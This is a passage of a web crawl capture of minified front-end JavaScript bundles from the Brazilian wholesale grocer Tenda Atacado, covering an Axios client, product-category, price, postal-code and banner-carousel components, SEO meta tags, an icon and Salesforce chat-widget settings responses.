"+c,"ERR_NOT_SUPPORT")}return i},adapters:t_};function tk(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new eG(null,t)}function tC(t){tk(t),t.headers=eV.from(t.headers),t.data=eq.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1);let r=tE.getAdapter(t.adapter||eD.adapter);return r(t).then(function(r){return tk(t),r.data=eq.call(t,t.transformResponse,r),r.headers=eV.from(r.headers),r},function(r){return!e$(r)&&(tk(t),r&&r.response&&(r.response.data=eq.call(t,t.transformResponse,r.response),r.response.headers=eV.from(r.response.headers))),Promise.reject(r)})}let tT="1.8.4",tO={};["object","boolean","number","function","string","symbol"].forEach((t,r)=>{tO[t]=function(n){return typeof n===t||"a"+(r<1?"n ":" ")+t}});let tI={};tO.transitional=function(t,r,n){function i(t,r){return"[Axios v"+tT+"] Transitional option '"+t+"'"+r+(n?". "+n:"")}return(n,a,o)=>{if(!1===t)throw new ec(i(a," has been removed"+(r?" in "+r:"")),ec.ERR_DEPRECATED);return r&&!tI[a]&&(tI[a]=!0,console.warn(i(a," has been deprecated since v"+r+" and will be removed in the near future"))),!t||t(n,a,o)}},tO.spelling=function(t){return(r,n)=>(console.warn(`${n} is likely a misspelling of ${t}`),!0)};var tx={assertOptions:function(t,r,n){if("object"!=typeof t)throw new ec("options must be an object",ec.ERR_BAD_OPTION_VALUE);let i=Object.keys(t),a=i.length;for(;a-- >0;){let o=i[a],s=r[o];if(s){let u=t[o],c=void 0===u||s(u,o,t);if(!0!==c)throw new ec("option "+o+" must be "+c,ec.ERR_BAD_OPTION_VALUE);continue}if(!0!==n)throw new ec("Unknown option "+o,ec.ERR_BAD_OPTION)}},validators:tO};let tP=tx.validators;class tR{constructor(t){this.defaults=t,this.interceptors={request:new eE,response:new eE}}async request(t,r){try{return await this._request(t,r)}catch(o){if(o instanceof Error){let n={};Error.captureStackTrace?Error.captureStackTrace(n):n=Error();let i=n.stack?n.stack.replace(/^.+\n/,""):"";try{o.stack?i&&!String(o.stack).endsWith(i.replace(/^.+\n.+\n/,""))&&(o.stack+="\n"+i):o.stack=i}catch(a){}}throw o}}_request(t,r){"string"==typeof t?(r=r||{}).url=t:r=t||{},r=tt(this.defaults,r);let{transitional:n,paramsSerializer:i,headers:a}=r;void 0!==n&&tx.assertOptions(n,{silentJSONParsing:tP.transitional(tP.boolean),forcedJSONParsing:tP.transitional(tP.boolean),clarifyTimeoutError:tP.transitional(tP.boolean)},!1),null!=i&&(eu.isFunction(i)?r.paramsSerializer={serialize:i}:tx.assertOptions(i,{encode:tP.function,serialize:tP.function},!0)),void 0!==r.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?r.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:r.allowAbsoluteUrls=!0),tx.assertOptions(r,{baseUrl:tP.spelling("baseURL"),withXsrfToken:tP.spelling("withXSRFToken")},!0),r.method=(r.method||this.defaults.method||"get").toLowerCase();let o=a&&eu.merge(a.common,a[r.method]);a&&eu.forEach(["delete","get","head","post","put","patch","common"],t=>{delete a[t]}),r.headers=eV.concat(o,a);let s=[],u=!0;this.interceptors.request.forEach(function(t){("function"!=typeof t.runWhen||!1!==t.runWhen(r))&&(u=u&&t.synchronous,s.unshift(t.fulfilled,t.rejected))});let c=[];this.interceptors.response.forEach(function(t){c.push(t.fulfilled,t.rejected)});let l,d=0,h;if(!u){let f=[tC.bind(this),void 0];for(f.unshift.apply(f,s),f.push.apply(f,c),h=f.length,l=Promise.resolve(r);d<h;)l=l.then(f[d++],f[d++]);return l}h=s.length;let p=r;for(d=0;d<h;){let g=s[d++],v=s[d++];try{p=g(p)}catch(m){v.call(this,m);break}}try{l=tC.call(this,p)}catch(y){return Promise.reject(y)}for(d=0,h=c.length;d<h;)l=l.then(c[d++],c[d++]);return l}getUri(t){t=tt(this.defaults,t);let r=e9(t.baseURL,t.url,t.allowAbsoluteUrls);return eS(r,t.params,t.paramsSerializer)}}eu.forEach(["delete","get","head","options"],function(t){tR.prototype[t]=function(r,n){return this.request(tt(n||{},{method:t,url:r,data:(n||{}).data}))}}),eu.forEach(["post","put","patch"],function(t){function r(r){return function(n,i,a){return this.request(tt(a||{},{method:t,headers:r?{"Content-Type":"multipart/form-data"}:{},url:n,data:i}))}}tR.prototype[t]=r(),tR.prototype[t+"Form"]=r(!0)});class tA{constructor(t){if("function"!=typeof t)throw TypeError("executor must be a function.");let r;this.promise=new Promise(function(t){r=t});let n=this;this.promise.then(t=>{if(!n._listeners)return;let r=n._listeners.length;for(;r-- >0;)n._listeners[r](t);n._listeners=null}),this.promise.then=t=>{let r,i=new Promise(t=>{n.subscribe(t),r=t}).then(t);return i.cancel=function(){n.unsubscribe(r)},i},t(function(t,i,a){!n.reason&&(n.reason=new eG(t,i,a),r(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;let r=this._listeners.indexOf(t);-1!==r&&this._listeners.splice(r,1)}toAbortSignal(){let t=new AbortController,r=r=>{t.abort(r)};return this.subscribe(r),t.signal.unsubscribe=()=>this.unsubscribe(r),t.signal}static source(){let t,r=new tA(function(r){t=r});return{token:r,cancel:t}}}let tN={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(tN).forEach(([t,r])=>{tN[r]=t});let tZ=function t(r){let n=new tR(r),i=s(tR.prototype.request,n);return eu.extend(i,tR.prototype,n,{allOwnKeys:!0}),eu.extend(i,n,null,{allOwnKeys:!0}),i.create=function(n){return t(tt(r,n))},i}(eD);tZ.Axios=tR,tZ.CanceledError=eG,tZ.CancelToken=tA,tZ.isCancel=e$,tZ.VERSION=tT,tZ.toFormData=em,tZ.AxiosError=ec,tZ.Cancel=tZ.CanceledError,tZ.all=function(t){return Promise.all(t)},tZ.spread=function(t){return function(r){return t.apply(null,r)}},tZ.isAxiosError=function(t){return eu.isObject(t)&&!0===t.isAxiosError},tZ.mergeConfig=tt,tZ.AxiosHeaders=eV,tZ.formToJSON=t=>eZ(eu.isHTMLForm(t)?new FormData(t):t),tZ.getAdapter=tE.getAdapter,tZ.HttpStatusCode=tN,tZ.default=tZ;var tD=tZ},50549:function(t,r,n){"use strict";n.d(r,{Z:function(){return o},y:function(){return s}});var i=n(67294);let a=i.createContext({});function o({count:t=1,wrapper:r,className:n,containerClassName:o,containerTestId:s,circle:u=!1,style:c,...l}){var d,h,f;let p=i.useContext(a),g={...l};for(let[v,m]of Object.entries(l))void 0===m&&delete g[v];let y={...p,...g,circle:u},b={...c,...function({baseColor:t,highlightColor:r,width:n,height:i,borderRadius:a,circle:o,direction:s,duration:u,enableAnimation:c=!0,customHighlightBackground:l}){let d={};return"rtl"===s&&(d["--animation-direction"]="reverse"),"number"==typeof u&&(d["--animation-duration"]=`${u}s`),c||(d["--pseudo-element-display"]="none"),("string"==typeof n||"number"==typeof n)&&(d.width=n),("string"==typeof i||"number"==typeof i)&&(d.height=i),("string"==typeof a||"number"==typeof a)&&(d.borderRadius=a),o&&(d.borderRadius="50%"),void 0!==t&&(d["--base-color"]=t),void 0!==r&&(d["--highlight-color"]=r),"string"==typeof l&&(d["--custom-highlight-background"]=l),d}(y)},_="react-loading-skeleton";n&&(_+=` ${n}`);let w=null!==(d=y.inline)&&void 0!==d&&d,S=[],E=Math.ceil(t);for(let k=0;k<E;k++){let C=b;if(E>t&&k===E-1){let T=null!==(h=C.width)&&void 0!==h?h:"100%",O=t%1,I="number"==typeof T?T*O:`calc(${T} * ${O})`;C={...C,width:I}}let x=i.createElement("span",{className:_,style:C,key:k},"‌");w?S.push(x):S.push(i.createElement(i.Fragment,{key:k},x,i.createElement("br",null)))}return i.createElement("span",{className:o,"data-testid":s,"aria-live":"polite","aria-busy":null===(f=y.enableAnimation)||void 0===f||f},r?S.map((t,n)=>i.createElement(r,{key:n},t)):S)}function s({children:t,...r}){return i.createElement(a.Provider,{value:r},t)}}},function(t){var r=function(r){return t(t.s=r)};t.O(0,[49774,40179],function(){return r(99231),r(91118),r(90387)}),_N_E=t.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/pages/%5Blink%5D-253af90dbd6b486d.js
body_size: 1534
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2674],{73388:function(e,t,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[link]",function(){return r(41767)}])},41767:function(e,t,r){"use strict";r.r(t);var n,a=r(47568),o=r(29815),u=r(97582),c=r(85893),s=r(67294),i=r(5152),l=r.n(i),d=r(12918),f=r(11163),g=r.n(f),y=r(29323),p=r(98009),b=r(87316),h=r(97513),C=l()(function(){return Promise.all([r.e(59359),r.e(53392)]).then(r.bind(r,53392))},{loadableGenerated:{webpack:function(){return[53392]}},ssr:!0}),_=l()(function(){return r.e(30950).then(r.bind(r,30950))},{loadableGenerated:{webpack:function(){return[30950]}},ssr:!0}),k=function(e){var t,r,n=e.category,i=e.emptyCategory,l=e.redirectUrl,f=(0,h.m)(),y=f.productStore,b=f.categoryStore,k=f.cartStore,m=(0,s.useCallback)(function(){var e=(null==n?void 0:n.isDepartment)?"category":"subcategory";p.ON.setCategories(e,null==n?void 0:n.breadcrumb)},[n]),P=(0,s.useCallback)(function(){y.getFiltersCategory(null==n?void 0:n.id,(null==n?void 0:n.type)==="BRAND")},[y,n]),v=(0,s.useCallback)((0,a.Z)(function(){var e,t;return(0,u.__generator)(this,function(r){switch(r.label){case 0:return[4,y.getProductsByPage(null==b?void 0:null===(e=b.category)||void 0===e?void 0:e.id,"BRAND"===n.type)];case 1:return t=r.sent(),m(),y.sortAvailableProducts(),[2,t]}})}),[y,b,n,m]),w=(0,s.useCallback)((t=(0,a.Z)(function(e){return(0,u.__generator)(this,function(t){switch(t.label){case 0:return[4,y.getProductsByOrder(e,n.id,"BRAND"===n.type)];case 1:return t.sent(),m(),scrollTo(),[2]}})}),function(e){return t.apply(this,arguments)}),[y,n,m]),B=(0,s.useCallback)((r=(0,a.Z)(function(e){return(0,u.__generator)(this,function(t){switch(t.label){case 0:return[4,y.getProductsByFilter(e,n.id,"BRAND"===n.type)];case 1:return t.sent(),m(),P(),[2]}})}),function(e){return r.apply(this,arguments)}),[y,n,m,P]),N=(0,s.useCallback)((0,a.Z)(function(){var e,t;return(0,u.__generator)(this,function(r){switch(r.label){case 0:if(e=y.products,t=[],null==e||e.forEach(function(e){(null==e?void 0:e.ads)&&(null==e||e.ads.forEach(function(e){t.push(e.id),t=(0,o.Z)(new Set(t))}))}),!(t.length>0))return[3,2];return[4,y.countViewsAds({adsIds:t})];case 1:r.sent(),r.label=2;case 2:return[2]}})}),[y]),x=(0,s.useCallback)((0,a.Z)(function(){return(0,u.__generator)(this,function(e){switch(e.label){case 0:return[4,k.isCartValid(null,0,!0)];case 1:return e.sent(),[2]}})}),[k]);return(0,s.useEffect)(function(){n?(y.notFound&&(y.notFound=null),n||p.ON.setCategories("category",[]),m(),n.hasProducts&&(P(),N()),x()):g().replace(i?l:"/")},[m,P,y,n,N,x,i,l]),i?(0,c.jsx)(c.Fragment,{}):n?(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(C,{title:n.metaTitle,description:n.metaDescription,abstract:n.metaAbstract,path:"/".concat(n.link)}),(0,c.jsx)(_,{onSortPage:w,onFilterPage:B,onChangePage:v,category:n})]}):(0,c.jsx)(d.default,{statusCode:404})};k.getInitialProps=(n=(0,a.Z)(function(e){var t,r,n,a,o,c,s,i,l,d;return(0,u.__generator)(this,function(u){switch(u.label){case 0:if(r=(t=e.mobxStore).productStore,n=t.categoryStore,a=e.query,o=e.ctx,s=(c="").category,i=c.productNotFound,!("undefined"!==a.link&&"favicon.ico"!==a.link&&!a.link.includes("anonymous")&&!a.link.includes("sw.js")))return[3,8];return i=a.productNotFound,[4,n.getCategoryByLink(a.link)];case 1:if(l=u.sent(),r.reset(),r.resetParams({query:a,save:!0}),s=n.category,d=function(){return s.breadcrumb.map(function(e){return e.name}).filter(function(e){return"Home"!==e}).join(" > ")},!(s&&s.id&&s.hasProducts))return[3,8];if(!b.sk)return[3,5];return[4,r.getProductsByCategory(s.id,"BRAND"===s.type)];case 2:return u.sent(),[4,r.getProductsVtexByCategory(d(),o)];case 3:case 6:return u.sent(),[4,n.getBannersVtexByCategory(s.name,o)];case 4:return u.sent(),[3,8];case 5:return r.getProductsByCategory(s.id,"BRAND"===s.type),[4,r.getProductsVtexByCategory(d(),o)];case 7:u.sent(),u.label=8;case 8:return[2,{category:s,productNotFound:i,emptyCategory:(null==l?void 0:l.error)==="Categoria sem produtos!",redirectUrl:(null==l?void 0:l.categoryRedirect)||"/"}]}})}),function(e){return n.apply(this,arguments)}),t.default=(0,y.Pi)(k)},12918:function(e,t,r){e.exports=r(89185)}},function(e){e.O(0,[49774,92888,40179],function(){return e(e.s=73388)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/79449.e98f367038c9420e.js
body_size: 328
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[79449],{79449:function(i,n,a){a.r(n);var e=a(85893);a(67294);var t=a(98105),c=a(97513),r=a(87316),o=function(i){var n=i.price,a=i.unitValue,t=i.hasVariation,o=i.alingLeft,s=i.fontSize,l=(0,c.m)().cartStore.cart;return(0,e.jsxs)("div",{className:"SimplePriceComponent ".concat(void 0!==o&&o?"alignLeft":""," ").concat((null==l?void 0:l.shoppingCartId)?"":"price-blur"),style:{fontSize:void 0===s?16:s},children:[t&&(0,e.jsxs)("span",{children:["A partir de ",(0,e.jsx)("br",{})," "]}),"".concat((0,r.z7)(void 0===n?0:n)," ").concat(void 0===a||a?"un":"")]})};n.default=(0,t.Pi)(o)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://d.la4-c4-ia2.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[5731N000000lYI5]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5721N000000lber&org_id=00D1N000001QgqJ&version=53
body_size: 349
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"b09fa31f-6093-4ca7-be5d-ca52c1ffe714"}},{"type":"SwitchServer", "message":{"newUrl":"https://d.la11-core1.sfdc-xwy4ub.salesforceliveagent.com/chat"}}]});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/18428.9d0d668b8a94e893.js
body_size: 723
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[18428],{14990:function(e,n,r){r.r(n);var t=r(47568),s=r(97582),a=r(85893),c=r(67294),i=r(5152),u=r.n(i),o=r(87316),l=r(83122),f=u()(function(){return Promise.resolve().then(r.bind(r,88333))},{loadableGenerated:{webpack:function(){return[88333]}}}),p=u()(function(){return r.e(17453).then(r.bind(r,17453))},{loadableGenerated:{webpack:function(){return[17453]}}}),h=function(e){var n,r=e.searchCEP,i=(0,c.useState)(""),u=i[0],h=i[1],d=(0,c.useState)(!1),b=d[0],x=d[1],m=(n=(0,t.Z)(function(e){var n,t;return(0,s.__generator)(this,function(s){switch(s.label){case 0:if(h(""),!(""!==(n=(0,o.wp)(e.target.value))&&8===n.length))return[3,2];return x(!0),[4,r(n)];case 1:(t=s.sent()).error&&(x(!1),h(t.error)),s.label=2;case 2:return[2]}})}),function(e){return n.apply(this,arguments)});return(0,c.useEffect)(function(){return function(){return x(!1)}},[]),(0,a.jsxs)("div",{className:"info-cep",children:[(0,a.jsxs)(l.l,{onSubmit:function(e){},children:[(0,a.jsx)(p,{autoFocus:!0,style:{letterSpacing:"22px",fontSize:"25px",textAlign:"center"},id:"shipping-cep",placeholder:"00000-000",mask:"99999-999",name:"zipCode",onChange:m}),(0,a.jsx)("div",{className:"error-cep",children:u})]}),b?(0,a.jsx)(f,{}):(0,a.jsx)(a.Fragment,{}),(0,a.jsx)("span",{className:"postoffice-link",children:(0,a.jsx)("a",{href:"http://www.buscacep.correios.com.br/sistemas/buscacep/",target:"_blank",rel:"noopener noreferrer",children:"N\xe3o sei meu CEP"})})]})};n.default=h}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/59991.083ee773ab2fdf40.js
body_size: 1841
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[59991,47613,94080,72117],{59991:function(e,n,r){r.r(n);var a=r(29815),l=r(85893),t=r(67294),i=r(41664),o=r.n(i),c=r(29323),s=r(87316),u=r(45310),d=r(42514),f=r(47613),v=function(e){var n=e.bannersVtex,r=e.loading,i=e.componentsBanners,c=e.notChangeForWebp,v=(0,a.Z)(n).concat((0,a.Z)(i)),m=(0,t.useState)(0),p=m[0],x=m[1],h=(0,t.useRef)({}),b=(0,t.useRef)(null),g=(0,t.useCallback)(function(e){if((null==e?void 0:e.startsWith("http"))||(null==e?void 0:e.startsWith("https")))return e},[]),j=(0,t.useCallback)(function(e){return h.current[e]||(h.current[e]={current:null}),h.current[e]},[]),_=j(p),N=(0,u.O)(_);if((0,t.useEffect)(function(){if(b.current){var e=setInterval(function(){var e,n=null===(e=b.current)||void 0===e?void 0:e.querySelector(".carousel-item.active");if(n){var r=Array.from(n.parentNode.children).indexOf(n);r!==p&&x(r)}},100);return function(){clearInterval(e)}}},[p]),(0,t.useEffect)(function(){if((null==v?void 0:v.length)&&N){var e=v[p];e&&(k(null==e?void 0:e.view_url),k(null==e?void 0:e.impression_url))}},[N,p]),!(null==v?void 0:v.length))return null;var y={view:d.ZP.viewEvent,impression:d.ZP.impressionEvent,click:d.ZP.clickEvent},k=function(e){if(e){var n=Object.keys(y).find(function(n){return null==e?void 0:e.includes(n)});n&&y[n](e)}};return(0,l.jsx)("div",{className:"CarouselSingleComponent",children:r?(0,l.jsx)("div",{className:"carouselSingle-loading",children:(0,l.jsxs)("div",{children:[(0,l.jsx)("label",{}),(0,l.jsx)("label",{}),(0,l.jsx)("label",{})]})}):(0,l.jsxs)("div",{ref:b,id:"carouselExampleIndicators",className:"carousel slide","data-ride":"carousel",children:[(0,l.jsx)("ol",{className:"carousel-indicators",children:null==v?void 0:v.map(function(e,n){return(0,l.jsx)("li",{"data-target":"#carouselExampleIndicators","data-slide-to":n,className:n===p?"active":""},"indi_".concat(n))})}),(0,l.jsx)("div",{className:"carousel-inner",children:null==v?void 0:v.map(function(e,n){var r=n===p,a=j(n);return g(null==e?void 0:e.destination_url)?(0,l.jsx)("a",{className:"carousel-item ".concat(n===p?"active":""),href:null==e?void 0:e.destination_url,target:"_blank",rel:"noreferrer noopener",ref:a,tabIndex:r?0:-1,children:(0,l.jsx)(f.default,{src:null==e?void 0:e.media_url,alt:null==e?void 0:e.media_url,useImageMini:!1,useLazyLoad:!1,notChangeForWebp:c,defaultLoad:n<3?"eager":"lazy",onClick:function(){return k(null==e?void 0:e.click_url)}})},"bann_".concat(n)):(0,l.jsx)(o(),{href:(null==e?void 0:e.destination_url)?(0,s.Gr)(null==e?void 0:e.destination_url):"/",prefetch:!1,rel:"noreferrer",ref:a,tabIndex:r?0:-1,children:(0,l.jsx)("div",{className:"carousel-item ".concat(n===p?"active":""),ref:a,tabIndex:r?0:-1,children:(0,l.jsx)(f.default,{src:null==e?void 0:e.media_url,alt:null==e?void 0:e.media_url,useImageMini:!1,useLazyLoad:!1,notChangeForWebp:c,defaultLoad:n<3?"eager":"lazy",onClick:function(){k(null==e?void 0:e.click_url)}})})},"bann_".concat(n))})}),(0,l.jsxs)("a",{className:"carousel-control-prev",href:"#carouselExampleIndicators",role:"button",tabIndex:0,"data-slide":"prev",children:[(0,l.jsx)("span",{className:"carousel-control-prev-icon","aria-hidden":"true"}),(0,l.jsx)("span",{className:"sr-only",children:"Pr\xf3ximo"})]}),(0,l.jsxs)("a",{className:"carousel-control-next",href:"#carouselExampleIndicators",role:"button",tabIndex:0,"data-slide":"next",children:[(0,l.jsx)("span",{className:"carousel-control-next-icon","aria-hidden":"true"}),(0,l.jsx)("span",{className:"sr-only",children:"Anterior"})]})]})})};n.default=(0,c.Pi)(v)},47613:function(e,n,r){r.r(n);var a=r(26042),l=r(99534),t=r(85893),i=r(67294),o=r(59359),c=r(1216),s=r(18416),u=r(54171),d=function(e){var n=e.src,r=e.useImageMini,d=void 0===r||r,f=e.useLazyLoad,v=e.notChangeForWebp,m=void 0!==v&&v,p=e.defaultLoad,x=void 0===p?"lazy":p,h=(0,l.Z)(e,["src","useImageMini","useLazyLoad","notChangeForWebp","defaultLoad"]),b=(0,i.useState)(!1),g=b[0],j=b[1],_=(0,i.useMemo)(function(){if(n){var e=d?n&&n.replace(".jpg","_mini.jpg").replace(".webp","_mini.webp"):n;if(!m&&e&&!e.includes("newtail")){var r,a=e.split(".");a.pop(),a.push("webp");var l=a.toString();try{!o.G6&&l&&(r=l.replaceAll(",","."))}catch(t){return e}if(s.k&&!o.G6)return r}return e}return u.WF},[n,d,m]);return(0,t.jsx)(t.Fragment,{children:(0,t.jsxs)("div",{className:"capsule-img-top",children:[void 0===f||f?(0,t.jsx)(c.ZP,{once:!0,children:(0,t.jsx)("img",(0,a.Z)({rel:"prefetch",src:_,alt:h.alt||"no_content",hidden:g,onError:function(){return j(!0)},onLoad:function(){return j(!1)},placeholder:"empty",loading:x,async:!0},h))}):(0,t.jsx)("img",(0,a.Z)({rel:"prefetch",src:_,alt:h.alt||"no_content",hidden:g,onError:function(){return j(!0)},onLoad:function(){return j(!1)},loading:x,async:!0},h)),g&&(0,t.jsx)("img",(0,a.Z)({loading:x,rel:"prefetch",alt:h.alt||"no_content",src:u.WF,style:{width:"100%",display:"inline-block"}},h))]})})};n.default=d},18416:function(e,n,r){r.d(n,{k:function(){return l}});var a=r(59359),l=a.i7&&Number(a.x_)>23||a.vU&&Number(a.x_)>65||a.f0&&Number(a.x_)>19||a.Dt&&Number(a.x_)>2||a.un&&Number(a.x_)>18},45310:function(e,n,r){r.d(n,{O:function(){return t}});var a=r(828),l=r(67294);function t(e){var n=(0,l.useState)(!1),r=n[0],t=n[1];return(0,l.useEffect)(function(){var n=new IntersectionObserver(function(e){return t((0,a.Z)(e,1)[0].isIntersecting)});e.current&&n.observe(e.current)},[e]),r}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/61034.54f25c005124f0c8.js
body_size: 793
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[61034],{61034:function(e,r,n){n.r(r);var a=n(47568),t=n(97582),s=n(85893),c=n(67294),i=n(5152),l=n.n(i),o=n(87316),u=l()(function(){return n.e(75253).then(n.bind(n,7564))},{loadableGenerated:{webpack:function(){return[7564]}}}),p=function(e){var r,n=e.cart,i=e.onClickNewCEP,l=(0,c.useState)({cep:"",isValid:!1}),p=l[0],d=l[1],h=(0,c.useState)(""),m=h[0],b=h[1],f=function(e){b("");var r=(0,o.wp)(e.target.value),n=""!==r&&r.length>=8;d({cep:e.target.value,isValid:n})},x=(r=(0,a.Z)(function(e){var r;return(0,t.__generator)(this,function(n){switch(n.label){case 0:return[4,i(e)];case 1:return(null==(r=n.sent())?void 0:r.error)&&b(r.error),[2]}})}),function(e){return r.apply(this,arguments)});return n?(0,s.jsx)(c.Fragment,{}):(0,s.jsx)(c.Fragment,{children:(0,s.jsxs)("div",{className:"AlertInfoCepComponent",children:[(0,s.jsxs)("p",{children:[(0,s.jsx)("b",{children:"Informe o seu CEP"})," para proporcionarmos uma melhor experi\xeancia de compra"]}),(0,s.jsxs)("div",{className:"input-group",children:[(0,s.jsx)(u,{type:"text",className:"form-control",placeholder:"00000-000",value:p.cep,"aria-label":"Recipient's username","aria-describedby":"basic-addon2",onChange:f}),(0,s.jsx)("div",{className:"input-group-append",children:(0,s.jsx)("button",{className:"btn btn-secondary",type:"button",onClick:function(){p.isValid&&x((0,o.wp)(p.cep))},children:"Enviar"})})]}),(0,s.jsx)("div",{className:"error-cep",children:m}),(0,s.jsx)("small",{children:(0,s.jsx)("a",{href:"http://www.buscacep.correios.com.br/sistemas/buscacep/",target:"_blank",rel:"noopener noreferrer",children:"N\xe3o sei meu CEP"})})]})})};r.default=p}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/plp/list.svg
body_size: 112
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 9.33331H4.66667V6.66665H2V9.33331ZM2 12.6666H4.66667V9.99998H2V12.6666ZM2 5.99998H4.66667V3.33331H2V5.99998ZM5.33333 9.33331H14V6.66665H5.33333V9.33331ZM5.33333 12.6666H14V9.99998H5.33333V12.6666ZM5.33333 3.33331V5.99998H14V3.33331H5.33333Z" fill="#1E3469"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://d.la11-core1.sfdc-xwy4ub.salesforceliveagent.com/chat/rest/Visitor/Settings.jsonp?sid=b09fa31f-6093-4ca7-be5d-ca52c1ffe714&Settings.prefix=Visitor&Settings.buttonIds=[5731N000000lYI5]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5721N000000lber&org_id=00D1N000001QgqJ&version=53
body_size: 177
content:
/**/liveagent._.handlePing({"messages":[{"type":"Settings", "message":{"prefixKey":"63434c3b0f187fdfaae9281e79531c00042cf7a2","contentServerUrl":"https://la11-core1.sfdc-xwy4ub.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[{"language":"pt_BR","prechatUrl":"https://tendaatacado.my.salesforce-sites.com/apex/Pre_chat","type":"Standard","id":"5731N000000lYI5","isAvailable":false}]}}]});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/53392.33b2d554662606fc.js
body_size: 849
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[53392],{53392:function(t,e,n){n.r(e);var a=n(85893);n(59359);var o=n(9008),c=n.n(o),r=n(87316);function s(t){var e=t.description,n=void 0===e?"Economize tempo e dinheiro, compre online e retire na loja! Agora ficou muito mais f\xe1cil fazer suas compras para o seu neg\xf3cio ou para a sua casa!.":e,o=(t.lang,t.title),s=(t.prefetching,t.abstract),i=t.author,m=void 0===i?"":i,p=t.path,d=t.sufix,x=t.noIndex,l=t.noFollow;return(0,a.jsxs)(c(),{children:[(0,a.jsx)("meta",{name:"description",content:"".concat(n)}),(0,a.jsx)("meta",{name:"Abstract",content:"".concat((void 0===s?"":s)||n)}),(0,a.jsx)("meta",{name:"keywords",content:"".concat(n)}),(0,a.jsx)("title",{children:"".concat(o?"".concat(o+(void 0===d?" | Tenda Atacado":d)):"Tenda Atacado - Suas compras de supermercado com pre\xe7o de atacado!")}),(0,a.jsx)("link",{rel:"canonical",href:"https://www.tendaatacado.com.br".concat(void 0===p?"/":p)}),(0,a.jsx)("meta",{property:"og:title",content:"".concat(m)}),(0,a.jsx)("meta",{property:"og:description",content:"".concat(n)}),(0,a.jsx)("meta",{property:"og:image",content:"/assets/favicon.webp"}),(0,a.jsx)("meta",{property:"og:site_name",content:"Tenda Atacado"}),(0,a.jsx)("meta",{property:"og:type",content:"website"}),(0,a.jsx)("meta",{property:"og:locale",content:"pt_BR"}),(0,a.jsx)("meta",{property:"article:author",content:"Tenda Atacado"}),(0,a.jsx)("meta",{name:"twitter:title",content:"".concat(m)}),(0,a.jsx)("meta",{name:"twitter:creator",content:"".concat(m)}),(0,a.jsx)("meta",{name:"twitter:card",content:"summary"}),(0,a.jsx)("meta",{name:"twitter:image",content:"/assets/favicon.webp"}),(0,a.jsx)("meta",{name:"twitter:description",content:"".concat(n)}),(0,a.jsx)("meta",{name:"country",content:"BRA"}),(0,a.jsx)("meta",{name:"currency",content:"R$"}),(0,a.jsx)("meta",{name:"language",content:"pt-BR"}),(0,a.jsx)("meta",{name:"author",content:"Tenda Atacado"}),(0,a.jsx)("meta",{name:"copyright",content:"Tenda 